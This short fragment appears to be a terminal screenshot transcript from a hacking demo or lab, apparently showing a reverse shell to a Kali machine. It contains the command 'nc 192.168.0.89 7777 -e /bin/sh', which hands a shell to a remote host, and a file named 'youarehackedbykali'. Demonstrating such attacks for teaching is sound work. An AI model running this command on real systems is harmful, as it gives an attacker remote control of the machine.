 user@user-desktop:~/ubuntu$ nc 192.168.0.89 7777 -e /bin/sh
user@user-desktop: ~/ubuntu
user@user-desktop:~$ cd ubuntu
user@user-desktop:~/ubuntu$ ls
thisisubuntu  youarehackedbykali